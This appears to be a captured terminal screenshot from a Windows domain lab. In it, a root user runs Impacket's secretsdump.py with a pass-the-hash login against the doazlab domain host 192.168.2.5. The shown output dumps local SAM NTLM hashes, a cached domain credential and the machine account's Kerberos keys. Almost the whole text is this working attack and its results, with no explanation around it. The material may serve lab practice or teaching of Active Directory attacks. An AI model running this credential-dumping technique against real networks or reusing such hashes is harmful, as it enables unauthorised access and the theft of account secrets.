 (impacket) root@Nux01:/opt/impacket/examples#
(impacket) root@Nux01:/opt/impacket/examples# secretsdump.py doazlab/doadmin@192.168.2.5 -hashes :3606a042149187931ced1f8cedafe26c
|tee -a /opt/hashes/secrets-output.txt
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5961f1ef52b1aee18ad23d36c304d27f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
doadmin:500:aad3b435b51404eeaad3b435b51404ee:3606a042149187931ced1f8cedafe26c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:19b58a89f3c00dedd5ba0f9906f4055e:::
[*] Dumping cached domain logon information (domain/username:hash)
DOAZLAB.COM/doadmin:$DCC2$10240#doadmin#2cb78468b7bb905e40f8e7781b803055: (2024-05-29 16:08:05)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DOAZLAB\WS05$:aes256-cts-hmac-sha1-96:06a36bf8394a7481f1129fd0352001c1c800e3d1792ccdd282cb09e79c5b98e6
DOAZLAB\WS05$:aes128-cts-hmac-sha1-96:f2a5f13d68369a7c64b5afcef5e6eac2
DOAZLAB\WS05$:des-cbc-md5:155b62794049b01f